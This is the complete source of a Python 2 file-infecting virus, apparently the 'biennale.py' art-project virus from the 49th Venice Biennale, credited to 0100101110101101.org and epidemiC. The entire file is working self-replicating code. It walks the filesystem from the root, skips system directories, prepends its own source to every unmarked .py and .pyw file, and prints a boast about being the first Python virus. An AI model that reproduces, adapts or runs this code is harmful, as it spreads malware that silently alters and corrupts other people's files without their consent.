 # biennale.py ________________ go         to _____ 49th Biennale di Venezia
# HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import *
from string import *
import os, sys
from stat import *
def fornicate(guest):
    try:
        soul = open(guest, "r")
        body = soul.read()
        soul.close()
        if find(body, "[epidemiC]") == -1:
            soul = open(guest, "w")
            soul.write(mybody + "\n\n" + body)
            soul.close()
    except IOError: pass
def chat(party, guest):
    if split(guest, ".")[-1] in ("py", "pyw"):
        fornicate(party + guest)
def join(party):
    try:
        if not S_ISLNK(os.stat(party)[ST_MODE]):
            guestbook = listdir(party)
            if party != "/": party = party + "/"
            if not lower(party) in wank and not "__init__.py" in guestbook:
                for guest in guestbook:
                    chat(party, guest)
                    join(party + guest)
    except OSError: pass
if __name__ == '__main__':
        mysoul = open(sys.argv[0])
        mybody = mysoul.read()
        mybody = mybody[:find(mybody, "#"*3) + 3]
        mysoul.close()
        blacklist = replace(split(sys.exec_prefix,":")[-1], "\\", "/")
        if blacklist[-1] != "/": blacklist = blacklist + "/"
        wank = [lower(blacklist), "/proc/", "/dev/"]
        join("/")
        print ">      This file was contaminated by biennale.py, the world slowest virus."
        print "Either Linux or Windows, biennale.py is definetely the first Python virus."
        print "[epidemiC] http://www.epidemic.ws __ + __ HTTP://WWW.0100101110101101.ORG "
        print "> ____________________ 49th Biennale di Venezia ______________________ <"
###